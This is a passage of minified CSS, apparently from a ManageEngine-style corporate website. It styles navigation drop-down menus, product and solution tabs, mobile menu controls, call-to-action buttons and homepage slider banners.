1px}.datepicker>.datepicker_inner_container>.datepicker_timelist::-webkit-scrollbar-button{display: none}.datepicker>.datepicker_inner_container>.datepicker_timelist::-webkit-scrollbar-piece{background: #eee}.datepicker>.datepicker_inner_container>.datepicker_timelist::-webkit-scrollbar-piece:start{background: #eee}.datepicker>.datepicker_inner_container>.datepicker_timelist::-webkit-scrollbar-thumb{background: #aaa; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px}.datepicker>.datepicker_inner_container>.datepicker_timelist::-webkit-scrollbar-corner{background: #333}.datepicker>.datepicker_inner_container>.datepicker_timelist>div.timelist_item{padding: 5px 7px; margin-top: 5px; margin-bottom: 2px; font-size: small; user-select: none; -webkit-user-select: none; -moz-user-select: none; cursor: pointer}#customer-menu .tabs-stage,.eval-popup div.form-group.zc-me_productslists-group,.free-tool.market a:after,.nav-drop,.nav-drop>div,.prod-list li a:hover h2 br,.quiz_ans_box li input:not(#Other_input),.solutions .division-list li.brazil-menu,.solutions h2.tab-title:after,.tabs-nav li.links:after,.tabs-nav li.tab-active:after,li.brazil-menu{display: none}.division-list span,.free-tool img,.menu-icons,.search-btn img{vertical-align: middle}#commonHeader{height: 96px; min-height: 96px}nav ul.header-nav{margin-left: 100px; position: relative}nav ul.header-nav>li{float: left; font-size: 1.1em; position: relative; margin: 0 5px; padding: 0; cursor: pointer; z-index: 99999}nav ul.header-nav>li:first-child{padding: 0; margin-left: 20px}nav ul.header-nav>li>span{cursor: pointer; padding: 15px 20px; z-index: 999; display: inline-block; position: relative; border-bottom: none !important; font: 400 15px/24px Zoho_Puvi_Regular}.nav-list>div{width: 800px; top: 54px; background: 0 0; border: none; box-shadow: none}.download-btn a,.nav-drop{background: #fff; position: relative}.headerinner.fixed .nav-list>div{top: 47px}.header-nav .nav-list>div.anims{z-index: 9999; overflow: visible; transition: .1s; opacity: 1; visibility: visible; display: none}.nav-list>div.anims.show{transform: translateY(0); z-index: 9999999}#product-list{padding-top: 0}#product-list p.mbH,.allprod-btn.view-all-link{margin-top: 40px}.tab-active .events-inner{width: 100% !important}.download-btn{float: right; position: relative; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition: .2s; width: 160px; height: 42px; margin-top: 6px; line-height: 22px}.download-btn a{border: 1px solid #dd002c; display: inline-block; padding: 10px 5px; border-radius: 4px; color: #dd002c; font-family: Zoho_Puvi_SemiBold; font-size: 13px; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; transition: .3s; overflow: hidden}.tab-title a,.tabs-nav h3{font-family: Zoho_Puvi_Medium}.events .tabs-nav,.tabs-stage{border-bottom-right-radius: 4px}.download-btn a .in-btn{z-index: 2; position: relative}.download-btn a:hover{border-color: #dd002c; color: #fff; background: #dd002c}.nav-drop{width: 675px; height: 690px; border-radius: 4px; box-shadow: 0 0 20px rgba(0, 0, 0, .26); -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .26); -moz-box-shadow: 0 0 20px rgba(0, 0, 0, .26); -o-box-shadow: 0 0 20px rgba(0, 0, 0, .26); -ms-box-shadow: 0 0 20px rgba(0, 0, 0, .26); will-change: all; transition-property: all; -webkit-transition-duration: .4s; -moz-transition-duration: .4s; -o-transition-duration: .4s; transition-duration: .4s; transform-origin: 50% -50px; transform: scale(-1, 0); opacity: 0}.nav-drop:not(#product-menu, #solution-menu){height: 615px}.nav-drop.show{opacity: 1; transform: translateY(0)}.nav-drop>div,.nav-drop>div>.dropdown-product{height: 100%; overflow: hidden}#product-menu{transform: translateX(-25%) translateY(0); width: 1350px}#solution-menu{transform: translateX(-20%) translateY(0); width: 1200px}#customer-menu{transform: translateX(275px) translateY(0); width: 250px}#support-menu{transform: translateX(395px) translateY(0); width: 550px}#community-menu{transform: translateX(500px) translateY(0); width: 250px}.nav-drop .nav-drop.expand{width: 920px}.nav-drop:before{content: ''; position: absolute; left: 30px; top: -10px; width: 0; height: 0; border-left: 12px solid transparent; border-right: 12px solid transparent; border-bottom: 12px solid #333; clear: both; z-index: 9999999}#product-menu.nav-drop:before{left: 396px}#solution-menu.nav-drop:before{left: 430px; border-bottom-color: #fff}.support .nav-drop:before{left: 190px}.product-menu .nav-drop{transition: .7s; width: 920px}.product-menu .nav-drop:before{left: 125px}.solutions .nav-drop:before{left: 195px}.cus-menu .nav-drop:before{left: 50px}.event-menu .nav-drop:before{left: 80px}.tabs-nav{float: left; padding-top: 15px; border-top-left-radius: 4px; border-bottom-left-radius: 4px; background: #333; height: calc(100% - 15px); width: 420px; max-width: 420px; min-width: 420px}.tabs-stage{width: calc(100% - 422px); float: left; border-top-right-radius: 4px; overflow-x: hidden; overflow-y: auto; height: 100%; padding: 35px 30px}.solutions .tabs-nav{width: 320px; max-width: 320px; min-width: 320px}.solutions .all-product{width: 320px;}.solutions .tabs-stage{width: calc(100% - 322px)}.company .tabs-nav,.events .tabs-nav,.support .tabs-nav{height: calc(100% - 15px); width: 250px; max-width: 250px; min-width: 250px}.company .tabs-stage,.events .tabs-stage,.support .tabs-stage{width: calc(100% - 252px); padding: 15px}.product-menu .tabs-stage{width: 70%}.event .tabs-nav,.tabs-nav li.fixed-event{width: 100%; border-bottom-right-radius: 4px}.tabs-nav li{float: none; height: auto; margin-left: 0}.tabs-nav li:not(.tab-active):hover{background: #484747}.nav-drop .tabs-nav li.links.fixed-event,.products-lists.division-list li:hover{border-left: 0}.tabs-nav li.fixed-event{margin: 0; text-align: center; position: absolute; bottom: 0; border-bottom-left-radius: 4px; padding: 0; height: 50px}.nav-submenu ul li.fixed-event a{color: #fff; font-family: Zoho_Puvi_SemiBold}.tabs-nav a{color: #fff; padding: 12px 0; margin: 0 8px; cursor: pointer; position: relative}.solutions .tabs-nav a{padding: 18px 0 18px 15px}.products .tabs-nav a,.solutions .tabs-nav a{border-bottom: 1px solid #434343}.search-btn #cse-search-box .newsearchbox:focus,.tabs-nav li.tab-active a,.tabs-nav li:last-child a{border: none}.company .tabs-nav .links a,.company .tabs-nav a,.events .tabs-nav a,.support .tabs-nav .links a,.support .tabs-nav a{padding: 10px 20px 11px; margin: 0}.events .tabs-nav .fixed-event a{padding: 15px 20px 15px 8px; margin: 0; font-family: Zoho_Puvi_SemiBold}.company .products-lists li:hover a,.free-tool a:hover,.products .products-lists li:hover a span,.solutions .products-lists li:hover a,.support .products-lists li:hover a,div.nav-submenu ul.tabs-nav li.tab-active a h3{color: #e04b3a}.tabs-nav li:after{content: ">"; display: inline-block; position: absolute; right: 5px; color: #fff; top: 50%; transform: translate(-50%, -50%)}.tabs-nav h3{font-size: 14px; margin: 0; padding-bottom: 0; line-height: 1.6}.products .tabs-nav h3{padding-left: 42px}.products .tabs-nav h3 span{display: block; font-family: "Roboto Condensed"; font-size: .85em; color: #bcb6b6; margin-top: 2px; line-height: 1.4; font-weight: 400}.tabs-nav .me-solution{width: 32px; height: 32px; display: block; position: absolute; transform: translate(0, -50%); top: 50%}.division-list .me-solution{width: 32px; height: 32px; margin: 0 auto; display: block}#industry .division-list .me-solution,#itaudit .division-list .me-solution{margin: 0; display: inline-block}.me-solution{background: url(../images/mesolutions-ico.svg) 0 0/400px no-repeat}.me-solution.sm-ico{background-position: 2px 2px}.me-solution.iam-ico{background-position: -41px 0}.me-solution.uem-ico{background-position: -112px 0; background-size: 370px}.me-solution.itom-ico{background-position: -149px 1px; background-size: 370px}.me-solution.siem-ico{background-position: -75px 0; background-size: 380px}.me-solution.analytics-ico{background-position: -189px 2px; background-size: 370px}.me-solution.cloud-ico{background-position: -215px 3px; background-size: 350px}.me-solution.lowcode-ico{background-position: -124px -80px}.me-solution.zero-ico{background-position: -162px -80px}.me-solution.pcidss-ico{background-position: -207px -80px}.me-solution.nistcyber-ico{background-position: -250px -80px}.me-solution.jamaican-act-ico{background-position: -290px -76px}.me-solution.employee-ex-ico{background-position: -331px -78px}.me-solution.trinidad-ico{background-position: -370px -78px}.me-solution.msp-ico{background-position: -274px 0; background-size: 380px}.me-solution.remote-ico{background-position: -303px 1px; background-size: 370px}.me-solution.cyber-ico{background-position: -341px 2px; background-size: 370px}.me-solution.healthcare-ico{background-position: 1px -35px; background-size: 380px}.me-solution.manufacture-ico{background-position: -40px -37px; background-size: 380px}.me-solution.education-ico{background-position: -75px -37px; background-size: 370px}.me-solution.govt-ico{background-position: -123px -41px}.me-solution.financial-ico{background-position: -165px -43px}.me-solution.cis-ico{background-position: -206px -40px}.me-solution.iso-ico{background-position: -247px -40px}.me-solution.e8-ico{background-position: -280px -36px; background-size: 380px}.me-solution.cyberessential-ico{background-position: -328px -40px}.me-solution.gdpr-ico{background-position: -371px -40px}.me-solution.ccpa-ico{background-position: -2px -81px}.me-solution.popia-ico{background-position: -82px -82px}.me-solution.lgpd-ico{background-position: -41px -82px}.menu-icons{width: 20px; height: 20px; margin-right: 10px; position: relative; bottom: 1px}.nav-drop li.tab-active .menu-icons{-webkit-filter: invert(30%) grayscale(100%) brightness(70%) contrast(4); filter: invert(30%) grayscale(100%) brightness(70%) contrast(4)}.nav-drop li:not(.tab-active):hover .menu-icons{filter: brightness(0) invert(1); -webkit-filter: brightness(0) invert(1)}.tabs-nav .links h3{display: inline-block; position: relative}.tabs-nav p{font-size: .9em; margin: 8px 0 0; color: #c7c7c7; line-height: 1.3; display: none}#search-result-input .MEmobListSearch,.tabs-nav>li.links.fixed-event:hover{background: #e04b3a}.products .products-lists li:hover a,.tab-active a h3{color: #000}.products .tabs-nav .tab-active a h3 span{color: #696868}.tabs-nav>li.links h3:after{content: ""; display: block; background: #e04b3a; width: 0; height: 3px; position: relative; top: 5px; transition: .6s}.free-tool a,.free-tool a:after{display: inline-block; font-size: 10px}.products-lists{padding: 25px 20px 20px}.tab-right{padding: 20px; background: #f2fbfc; margin-right: 12px; margin-top: 15px; border: 1px solid #f7f5f5}.tab-right li{line-height: 1.5}.free-tool{position: absolute; width: calc(100% - 470px); left: 420px; bottom: 0; z-index: 99999; margin: 0 25px; border-top: 1px solid #707070; background: #fff}.solutions .free-tool{width: calc(100% - 370px); left: 320px}.free-tool a:after{content: ""; width: 11px; height: 11px; margin-left: 5px; line-height: 13px; position: relative; top: 1px; background: url(https://cdn.manageengine.com/images/external-links.svg) 0 0/cover no-repeat}.free-tool a.download-link:after{background: url(https://cdn.manageengine.com/images/sol-download.svg) 0 0/90% no-repeat; width: 17px; height: 12px}.free-tool a,.nav-list .free-tool a{font-family: Zoho_Puvi_Medium; padding: 7px 5px; margin-right: 10px; font-size: 12px !important; color: #000; position: relative}.nav-list .free-tool a.download-link{padding: 10px 5px}.free-tool.market a{padding: 9px 10px; background: 0 0; float: none; bottom: 10px}.free-tool img{height: 32px}a.link-right{margin-right: 20px}.tab-right img{width: 50%; border-radius: 10px; display: block; margin: 10px auto}.prd-menu .products-lists{padding: 15px 7px 7px}.prd-menu .division-list{padding: 20px 12px 12px; overflow: hidden}h2.tab-title{padding: 0 10px; color: #e02b45; margin-bottom: 0; margin-top: 0; line-height: 1.4; font-size: 14px}h2.tab-title:after{content: ""; display: block; height: 2px; width: 50px; background: #ffb50d; margin-top: 12px}.nav-list .tab-title a{color: #e02b45; text-decoration: none !important; cursor: unset}p.tab-descr{margin-bottom: 30px; color: #000; padding-left: 10px; padding-right: 15px; margin-top: 5px; font-weight: 300; line-height: 1.4; font-size: 12px}.tab-descr:after{content: ""; display: block; width: 100%; height: 1px; background: red; position: relative; top: 20px}.tab-title a{display: block}.prd-menu span.hdng-desc{font-family: Zoho_Puvi_Regular; display: block; margin-top: 5px; font-size: 11px; color: #000}.col.col1,.col.col2,.col.col3{float: left; width: 33.3%}.col.colspl{float: left; width: 66.6%}.seperate{margin: 20px 0}.products-lists li,.solutions .products-lists li{margin-bottom: 15px}.products-lists li{color: #000; border-left: 2px solid #fff; z-index: 99; position: relative}#MEmobile span,.drop-bottom,.search-btn,b.new-sticker{position: absolute}.products-lists.division-list li{border-left: 0; padding-left: 0}.products-lists.division-list li:hover .me-solution,.products-lists.division-list li:hover img{-webkit-filter: invert(30%) grayscale(85%) brightness(74%) contrast(2); filter: invert(30%) grayscale(85%) brightness(74%) contrast(3)}.products-lists h3{font-size: 1em; margin: 0; color: #000}.products-lists p{margin: 3px 0 5px; line-height: 1.4; color: #2e2e2e; font-size: 11px; font-family: Zoho_Puvi_Regular}.products-lists a{font-family: Zoho_Puvi_Medium; display: block}.products .products-lists a{font-family: Zoho_Puvi_Regular; color: #000; display: block}.products .products-lists a span{display: inline-block; position: relative; margin: 0; line-height: 1.3; font-family: Zoho_Puvi_Medium; font-size: 14px; color: #000}.products .products-lists a .dcnamechange{font-size: 11px !important; display: block; font-weight: 100}b.new-sticker{display: inline-block; background: #fcc651; padding: 2px 6px; font-size: .8em; top: -10px; margin-left: 4px; color: #000; font-family: "Zoho_Puvi_Medium" !important;}.products b.new-sticker{right: -54px}.it-industries-menu b.new-sticker{margin-left: 75px; width: 37px;}#itdivision b.new-sticker{right: -54px;}b.new-sticker:before{content: ""; width: 9px; height: 9px; background: url(https://cdn.manageengine.com/images/new-prd.svg) center/99% no-repeat; top: 1px; left: 0; display: inline-block; margin-right: 4px}.company .products-lists a,.support .products-lists a{font-size: 14px; font-family: Zoho_Puvi_Regular}.products .products-lists .multi a:not(.descs){display: inline-block; margin: 0; line-height: 1.3; font-family: Zoho_Puvi_Medium; font-size: 15px; color: #000}.all-product a,.help-product a,.related-product a{color: #fff; text-decoration: none}.drop-bottom{width: 100%; bottom: 0; border-bottom-left-radius: 4px; border-bottom-right-radius: 4px; overflow: hidden}.all-product{width: 40%; float: left; background: #e04b3a}.search-btn,div#MEmobile{width: 30px; height: 30px; cursor: pointer}.products .all-product{width: 420px}.all-product a{font-family: Zoho_Puvi_SemiBold; display: block; padding: 15px 0; width: 100%}.nav-list>div.products{left: -80px}.solution-sec ul{border-right: none}.solutions .tabs-stage>div{min-width: 600px}.products .tabs-stage>div{min-width: 670px; height: 100%}.company .tabs-stage>div,.support .tabs-stage>div{min-width: 298px}.solutions .division-list li{width: 33%; float: left; padding: 5px; margin-bottom: 40px; line-height: 30px}.solutions .division-list li a{font-size: 12px}.solutions #itaudit .division-list li{line-height: 40px; margin-bottom: 30px}.division-list .svg-imgs{width: auto; display: inline-block; margin: 0 15px 0 auto; vertical-align: middle; height: 31px}.division-list .education .svg-imgs{width: 38px}.division-list span{display: inline-block; position: relative; text-align: left; line-height: 1.4; font-family: Zoho_Puvi_Medium}#itdivision .division-list span{display: inline-block; margin: 0; text-align: left}#industry .division-list span:not(.me-solution),#itaudit .division-list span:not(.me-solution){width: calc(100% - 37px); margin-left: 4px}#itdivision .division-list span:not(.me-solution),#itdivision .division-list span:not(.solution-desc){padding-left: 6px}#itdivision .division-list span.solution-desc{display: block; font-family: Zoho_Puvi_Regular; margin-top: 6px; min-height: 55px; font-size: 11px; color: #000; width: 100%}.division-list:after{content: ""; clear: both}#customer-menu.nav-drop.expand{width: 550px}.nav-list>div.solutions{padding: 0; height: auto; left: -150px}.nav-list>div.support{left: -120px}#cloud li,#itsecurity li{min-width: 215px}div#MEmobile{position: fixed; top: 30px; right: 15px; transform: translate3d(0, 0, 0); transition: transform .7s; z-index: 9999999; margin: 0}#MEmobile span{display: block; height: 3px; width: 100%; background: #2b2b2b; border-radius: 9px; opacity: 1; left: 0; -webkit-transform: rotate(0); -moz-transform: rotate(0); -o-transform: rotate(0); transform: rotate(0); -webkit-transition: .25s ease-in-out; -moz-transition: .25s ease-in-out; -o-transition: .25s ease-in-out; transition: .25s ease-in-out}#MEmobile span:nth-child(2){top: 8px}#MEmobile span:nth-child(3){top: 16px}.bodyoverflow #MEmobile span:first-child{top: 8px; -webkit-transform: rotate(135deg); -moz-transform: rotate(135deg); -o-transform: rotate(135deg); transform: rotate(135deg)}.bodyoverflow #MEmobile span:nth-child(2){opacity: 0; right: -60px}.bodyoverflow #MEmobile span:nth-child(3){top: 8px; -webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg)}.search-btn{right: 88px; top: 26px; display: none}.c-ripple,.search-btn:before,div#MEbackPanel,li.breadcrumbs{top: 0; position: absolute}.search-btn img{display: block; margin: 5px auto}#MEmobPanel{top: 78px}#MEmobPanel a,#MEmobPanel span{color: #fffcfc; cursor: pointer; display: block}#MEmobPanel .breadcrumbs span{display: inline-block; width: 100%; font-family: Zoho_Puvi_Medium; font-size: 15px; background: #d9d9d9; color: #000}#MEbackPanel{color: #b7b5b5; cursor: pointer}#search-result-input{position: absolute; top: 76px; width: 95%; left: 0; z-index: 999; padding: 0 10px; background: #333; display: none}#MEmobListPrd>ul>li#all-product,#solution-finder,#free-trial,li.links.fixed-event{background: #e04b3a; text-align: center}#MEmobListPrd>ul>li#all-product{display: block !important; border: 0}#fixedbtn span,#fixedbtn span:before{height: 50px; border-top-left-radius: 10px; border-bottom-left-radius: 10px}#MEdropPanel .links h3,#MEmobListCompany h3{color: #fff; padding: 2px 10px !important}#MEmobPanel #MEmobListCompany h3,#MEmobPanel .tab-active h3,#fixedbtn span{color: #fff !important}div#MEbackPanel{right: 0; opacity: 0}.breadcrumbs{background: #2a2a2a}#MEmobPanel #MEmobListCompany ul li.breadcrumbs span{color: #000; font-size: 1em; font-family: Zoho_Puvi_Medium}#MEmobPanel .tab-active h3{margin: 0; font-size: 14px; padding: 10px 10px 0; font-family: Zoho_Puvi_Medium}.active-sub-list:before{content: ""; display: inline-block; width: 5px; height: 5px; background: #0096a7; border-radius: 100%; position: relative; right: 6px; margin-right: 3px}.search-btn:before{content: "X"; color: #0f1438; background: #fff; width: 30px; height: 30px; left: 0; z-index: 9; font-size: 18px; font-family: sans-serif; line-height: 1.7; -webkit-animation: .5s slidein; -moz-animation: .5s slidein; -o-animation: .5s slidein; animation: .5s slidein; text-align: center; display: none}@keyframes slidein{0%{transform: scale(0); -webkit-transform: scale(0)}100%{transform: scale(1); -webkit-transform: scale(1)}}li.breadcrumbs{width: 100%; z-index: 99}.allprod-btn a,.events-sec .evt-rigister-btn,.explore-btn a{background: #e04b3a; font-size: 14px; font-family: Zoho_Puvi_SemiBold; padding: 11px 35px; border-radius: 4px}#fixedbtn span,span.prd_cta{font-family: Zoho_Puvi_Medium}#fixedbtn{position: fixed; right: 0; top: 300px; z-index: 999}#fixedbtn span{display: block; background: #29b373; cursor: pointer; margin-bottom: 5px; font-size: 13px; line-height: 30px; padding: 10px 10px 10px 25px; position: relative; box-shadow: 0 0 10px rgb(0 0 0 / 32%); transition: .5s; -webkit-transition: .5s; -moz-transition: .5s; transform: translateX(180px); -webkit-transform: translateX(180px)}.showbtn#fixedbtn span{transform: translateX(0); -webkit-transform: translateX(0)}#fixedbtn span:hover{background: #323232}#fixedbtn span:before{content: ""; position: absolute; top: 49%; left: -8px; width: 36px; text-align: center; transform: translate(0, -50%); display: none}#fixedbtn .contact:before{margin-bottom: 5px; background: url(https://cdn.manageengine.com/images/req-demo.svg) center/45% no-repeat #29b373}#fixedbtn .demo:before{background: url(https://cdn.manageengine.com/images/req-callback.svg) center/50% no-repeat #29b373}.prod-list{padding: 20px 0 10px; text-align: center; font-size: .8em; margin: 0 auto}.prod-list>li{margin: 0; width: 33.3%; display: inline-block; float: left; text-align: center}.prod-list li a{display: block; color: #000; position: relative; background: #fbfbfb; padding: 30px 10px; border: 1px solid #d5d5d5; margin: 10px; overflow: hidden; border-radius: 4px}.prod-list li a:hover{background: url(https://cdn.manageengine.com/images/list-bg.png) 0 0/cover no-repeat}.mehome-ico{width: 55px; height: 55px; display: block; margin: 0 auto; background: url(https://cdn.manageengine.com/images/mesolutions-ico.svg) 0 0/680px no-repeat; transition: .5s; -webkit-transition: .5s; -moz-transition: .5s}.mehome-ico.esm-ico{background-position: 3px 3px}.mehome-ico.iam-ico{background-position: -70px 1px}.mehome-ico.siem-ico{background-position: -136px 0}.mehome-ico.uem-ico{background-position: -206px 2px; width: 60px}.mehome-ico.itom-ico{background-position: -280px 2px}.mehome-ico.analytics-ico{background-position: -349px 1px}.mehome-ico.msp-ico{background-position: -494px 1px}.mehome-ico.lowcode-ico{background-position: -206px -134px; width: 60px}.mehome-ico.cloud-ico{background-position: -417px 0; width: 66px}.mehome-ico.remote-ico{background-position: -560px 0}.prod-list li h2{font-size: 15px; line-height: 1.2; min-height: 46px; font-family: Zoho_Puvi_SemiBold; margin-bottom: 0; margin-top: 15px; transition: .5s; -webkit-transition: .5s; -moz-transition: .5s; padding: 0 0 10px}.main-sheet .prod-list p,span.prd_cta{left: 50%; transition: .5s; opacity: 0; position: absolute}.prod-list li h3{color: #11368b; font-size: 11px; line-height: 1.5; min-height: 35px; font-family: Zoho_Puvi_Regular; margin: 0; padding: 0}.main-sheet .prod-list p{font-size: 13px; min-height: 82px; line-height: 1.5; width: 90%; transform: translate(-50%, 100px); -webkit-transform: translate(-50%, 100px); -moz-transform: translate(-50%, 100px); -webkit-transition: .5s; -moz-transition: .5s}span.prd_cta{display: block; text-align: center; color: #3164d7; font-size: 14px; text-decoration: underline; -webkit-transform: translate(-50%, 100px); -moz-transform: translate(-50%, 100px); transform: translate(-50%, 100px); -webkit-transition: .5s; -moz-transition: .5s}.lbl b.sup,p.callback-text{font-size: .8em; position: relative}.prod-list li a:hover .mehome-ico{opacity: 0; transform: translate(0, -100px); -webkit-transform: translate(0, -100px); -moz-transform: translate(0, -100px)}.prod-list li a:hover h2{transform: translate(0, -52px); -webkit-transform: translate(0, -52px); -moz-transform: translate(0, -52px)}.main-sheet .prod-list a:hover p{opacity: 1; transform: translate(-50%, -100px); -webkit-transform: translate(-50%, -100px); -moz-transform: translate(-50%, -100px)}.prod-list li a:hover span.prd_cta{opacity: 1; transform: translate(-50%, -20px); -webkit-transform: translate(-50%, -20px); -moz-transform: translate(-50%, -20px)}p.callback-text{margin: 0; color: #1f1e1e; bottom: 12px; padding-left: 50%}.lbl b.sup{bottom: 5px; left: 2px}@media screen and (min-width:1024px) and (max-height:750px){.products .products-lists .multi a:not(.descs), .products .products-lists a span{font-size: 13px !important}.products .products-lists a .dcnamechange{font-size: 11px !important; display: block; font-weight: 100}#solution-menu.nav-drop, .nav-drop{height: 610px}.nav-drop:not(#product-menu, #solution-menu){height: 582px}.nav-list a, .tabs-nav h3{font-size: 13px}.products .products-lists a, p.tab-descr{font-size: 12px}.products .tabs-nav li{margin-bottom: 3px}.products-lists{padding: 15px 20px 20px 40px}.tab-opt .products-lists{padding: 5px 0 0}.products .products-lists li{margin-bottom: 15px}.tab-right li img{width: 60%}.solutions .nav-drop{height: 540px}.seperate{margin: 2px 0}.products .tabs-nav a{padding: 7px 5px; margin: 0 2px 0 4px}.menu-icons{width: 20px; height: 20px}}@media screen and (min-width:1300px) and (max-height:750px){#solution-menu.nav-drop, .nav-drop{height: 600px}.tabs-stage{padding: 15px}.products .tabs-nav a{padding: 7px 20px 7px 8px; margin: 0 8px}.products .products-lists li{margin-bottom: 10px}p.tab-descr{margin-bottom: 7px}}@media screen and (min-width:1300px) and (max-height:650px){#solution-menu.nav-drop, .nav-drop{height: 530px}.products .tabs-nav a{padding: 3px 20px 3px 8px}}.c-ripple{left: 0; width: 100%; height: 100%; overflow: hidden; background: 0 0}@media only screen and (max-width:1380px){.help-product, .related-product{width: 31%}.products .products-lists a{font-size: 12px}#product-menu{transform: translateX(-28%) translateY(0); width: 1250px}#product-menu.nav-drop:before{left: 418px; top: -12px; border-bottom: 12px solid #fff}.tabs-stage{padding: 20px 30px}#solution-menu{transform: translateX(-25%) translateY(0); width: 1100px}#solution-menu.nav-drop:before{left: 455px; top: -12px; border-bottom: 12px solid #fff}#customer-menu.nav-drop.expand{transform: translateX(132px) translateY(0)}#customer-menu.nav-drop.expand:before{left: 190px; top: -12px}#support-menu{transform: translateX(130px) translateY(0)}#support-menu.nav-drop:before{left: 292px; top: -12px; border-bottom: 12px solid #fff}#community-menu{transform: translateX(440px) translateY(0)}#community-menu.nav-drop:before{left: 84px; top: -12px}}@media only screen and (max-width:1152px){.download-btn{display: none}}@media only screen and (min-device-width:1025px) and (max-device-width:1114px) and (-webkit-min-device-pixel-ratio:2){.products .nav-drop{width: 840px}#solution-menu.nav-drop{width: 790px}.support-menu .nav-drop{width: 535px}.company-menu .nav-drop.expand{width: 520px}}@media only screen and (max-width:1024px){.download-btn, .nistcyber br, .prod-list li h3 br, h2.tab-title{display: none}.langscript #MEmobPanel{top: 130px}.prod-list li h3{min-height: 50px}.products-lists{padding: 0}#search-result-input{width: 100%}#commonHeader{min-height: 78px; height: 78px}}@media only screen and (max-width:992px){.prod-list li h2{font-size: 14px; min-height: 46px}p.callback-text{padding: 0; margin: 0}}@media only screen and (max-width:400px){.prod-list li a{margin: 4px; min-height: 300px}.footCont li{max-width: 100%}}li.branding-slide.india-uc-slider{background: url("https://cdn.manageengine.com/images/ind-uc-img.png") 80% 30%/32% no-repeat, url("https://cdn.manageengine.com/images/ind-uc-bg.jpg") left bottom/cover no-repeat}.india-uc-slider .desc p.slider1-desc{color: #fff; font-family: Zoho_Puvi_Medium; font-size: 16px; line-height: 1.4; padding-bottom: 5px}.india-uc-slider .india-uc-logo{width: 300px; height: auto; padding-bottom: 10px}.india-uc-slider p.date-time{font-size: 18px; font-family: Zoho_Puvi_SemiBold; margin: 5px 0 0; vertical-align: middle}.india-uc-slider p.date-time img{vertical-align: middle; width: 22px !important; display: inline-block; height: auto; margin-right: 15px}.india-uc-slider p.date-time span{display: inline-block; vertical-align: middle}.india-uc-slider .register-btn a{background: #f80000; color: #fff; padding: 13px 30px; font-size: 14px; font-family: Zoho_Puvi_SemiBold}.india-uc-slider .register-btn a:hover{background: #e52b2b}li.branding-slide.homeslider5{background: url("http://hostsfile.info/png/homeslider5.png") 80% center/28% no-repeat, url("http://hostsfile.info/jpg/homeslider5.jpg") 85% center/cover no-repeat;}.homeslider5 .desc h2{font-family: "Zoho_Puvi_Bold"; font-size: 32px; display: block; margin: 0 0 20px; padding: 0; line-height: 1.3; color: #fff}.homeslider5 .desc h2 sub{font-size:23px;position:relative;top:-7px;}.homeslider5 .desc b{color: #0AAFED}.homeslider5 .desc .slider6_desc{color: #fff; font-size: 17px; padding: 0; margin: 0 0 25px; line-height: normal; font-family: "Zoho_Puvi_Regular";}.homeslider5 .desc .employee_notes{color: #43a2f2; font-size: 14px; padding: 0; margin: 20px 0 0; line-height: normal; font-family: "Zoho_Puvi_Regular";}.homeslider5 .register-btn a{background: #ffcf0f; color: #000; padding: 13px 30px; font-size: 14px; font-family: "Zoho_Puvi_SemiBold";}.homeslider5 .register-btn a:hover{background: #e7b904}li.branding-slide.homeslider2{background: url("http://hostsfile.info/png/homeslider2.png") 78% bottom/22% no-repeat, url("http://hostsfile.info/jpg/homeslider2.jpg") 85% center/cover no-repeat;}.homeslider2 .desc h2{font-family: "Zoho_Puvi_Bold"; font-size: 34px; display: block; margin: 10px 0; padding: 0; line-height: 1.3; color: #000;}.homeslider2 .desc .slider2_wp{color:#2362b6; font-size: 16px;margin: 0; font-family: "Zoho_Puvi_Medium"; display: inline-block;line-height:normal;}.homeslider2 .register-btn a{background: #2a4892; color: #fff; padding: 13px 30px; font-size: 14px; font-family: "Zoho_Puvi_SemiBold"}.homeslider2 .register-btn a:hover{background: #3058bb}li.branding-slide.homeslider3{background: url("http://hostsfile.info/png/homeslider3.png") 82% center/contain no-repeat, url("http://hostsfile.info/jpg/homeslider3.jpg") 85% center/cover no-repeat;}.homeslider3 .desc h2{font-family: "Zoho_Puvi_Regular"; font-size: 34px; display: block; margin: 30px 0 12px;; padding: 0; line-height: 1.3; color: #fff;}.homeslider3 .desc h2 b{font-family:"Zoho_Puvi_SemiBold"; font-size: 20px; display: block; margin:0 0 12px;}.homeslider3 .desc .slider3_wp{color: #fff; font-size: 13px; padding: 10px 20px; margin: 0; line-height: normal; font-family: "Zoho_Puvi_SemiBold"; border-radius: 5px; display: inline-block;border:1px solid #F4D238;}.homeslider3 .register-btn a{background: #B90809; color: #fff; padding: 13px 30px; font-size: 14px; font-family: "Zoho_Puvi_SemiBold"}.homeslider3 .register-btn a:hover{background: #D81617}li.branding-slide.homeslider1{background: url("http://hostsfile.info/png/homeslider1.png") 80% center/28% no-repeat, url("http://hostsfile.info/jpg/homeslider1.jpg") 85% center/cover no-repeat;}.homeslider1 .desc h2{font-family: "Zoho_Puvi_Bold"; font-size: 36px; display: block; margin:0 0 12px; padding: 0; line-height: 1.3; color: #fff;}.homeslider1 .desc .slider1_desc{color: #fff; font-size: 18px; padding: 0; margin: 0 0 20px; line-height: 1.6; font-family: "Zoho_Puvi_Regular";}.homeslider1 .register-btn a{background: #ffcf0f; color: #000; padding: 13px 30px; font-size: 14px; font-family: "Zoho_Puvi_SemiBold"}.homeslider1 .register-btn a:hover{background: #ecc011}li.branding-slide.homeslider4{background: url("http://hostsfile.info/png/homeslider4.png") 83% center/13% no-repeat, url("http://hostsfile.info/jpg/homeslider4.jpg") center/cover no-repeat;}.homeslider4 .desc h2{font-family: "Zoho_Puvi_Regular"; font-size: 34px; display: block; margin: 20px 0 12px; padding: 0; line-height: 1.4; color: #000;}.homeslider4 .desc h2 b{font-family:"Zoho_Puvi_Bold";color:#2C64B5;}.homeslider4 .desc .slider3_wp{color: #000; font-size: 13px; padding: 10px 20px; margin: 0; line-height: normal; font-family: "Zoho_Puvi_SemiBold"; border-radius: 5px; display: inline-block;border:1px solid #2D64B5;}.homeslider4 .register-btn a{background:#D7090A; color: #fff; padding: 13px 30px; font-size: 14px; font-family: "Zoho_Puvi_SemiBold"}.homeslider4 .register-btn a:hover{background: #EF2223}@media only screen and (min-width:1600px){.bgm{left: 20px}}@media (min-width:1000px) and (max-width:1200px){.download-btn a{padding: 10px 8px}nav ul.header-nav{margin-left: 